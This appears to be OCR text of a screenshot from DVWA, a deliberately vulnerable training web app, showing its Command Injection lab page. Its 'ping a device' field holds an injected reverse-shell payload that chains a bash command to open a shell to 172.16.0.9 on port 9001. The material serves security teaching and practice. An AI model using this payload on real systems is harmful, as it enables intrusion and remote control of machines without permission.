 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
1
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Command Injection
Ping a device
2
Enter an IP address: ; bash -c 'bash -i >& /dev/tcp/172.16.0.9/9001 0 Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection